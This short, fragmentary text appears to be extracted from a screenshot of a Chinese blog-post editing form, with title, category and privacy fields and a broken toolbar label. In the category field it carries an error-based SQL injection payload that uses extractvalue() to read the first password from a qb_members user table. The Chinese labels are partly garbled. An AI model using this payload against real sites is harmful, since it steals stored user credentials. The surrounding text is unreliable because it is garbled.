 志标题： 的撒
志分类： a'/*
统分类： 现有分类
限设置： 公开 私密 密码
源码
标题 字体 大小 字 字 粗 斜 下 册
*/,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 and extractvalue(1, concat(0x5c,(select password from qb_members limit 0,1))))#